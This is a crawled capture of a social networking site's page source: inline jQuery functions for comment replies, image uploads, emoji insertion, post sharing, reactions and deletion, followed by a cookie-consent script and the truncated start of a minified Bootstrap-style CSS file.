            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="cc22lokqg9bual3sssbpc2qjtu" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css
body_size: 52298
content:
hr,img{border:0}body,figure{margin:0}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.pre-scrollable{max-height:340px}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{color:#000;background:#ff0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{vertical-align:middle}svg:not(:root){overflow:hidden}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}*,:after,:before,input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}pre,textarea{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}.glyphicon,address{font-style:normal}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{blockquote,img,pre,tr{page-break-inside:avoid}*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999}thead{display:table-header-group}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}.btn,.btn-default.active,.btn-default:active,.form-control,.open>.dropdown-toggle.btn-default{background-image:none}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"\e227"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"\00a5"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*,:after,:before{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#666;text-decoration:none}a:focus,a:hover{color:#666;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto;text-align:center;margin-left:auto;margin-right:auto}.img-rounded{border-radius:3px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{border-top:1px solid 